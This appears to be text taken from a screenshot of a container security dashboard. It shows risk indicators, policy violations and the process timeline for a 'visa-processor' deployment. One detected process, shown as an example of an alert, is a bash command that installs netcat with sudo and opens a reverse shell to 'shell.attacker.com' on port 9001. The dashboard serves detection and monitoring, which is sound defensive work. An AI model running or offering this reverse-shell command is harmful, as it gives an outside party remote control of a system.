 Visa-Processor
RISK INDICATORS
DEPLOYMENT DETAILS
PROCESS DISCOVERY
Event Timeline
4
POLICY VIOLATIONS
36
PROCESS ACTIVITIES
0
RESTARTS /
TERMINATIONS
VIEW GRAPH
Running Processes
/bin/bash
in container visa-processor
-c /usr/bin/sudo /usr/bin/apt-get -y install netcat; /usr/bin/sudo /bin/nc
shell.attacker.com 9001 -e /bin/bash
0 Process Tags
Select or create new tags.
0 Process Comments
New
No Comments
Time Pod ID UID
03/22/2022 | 11:00:20AM visa-processor-77bb54f588- 1000
wz44n
/bin/nc
in container visa-processor
/usr/bin/apt-get
in container visa-processor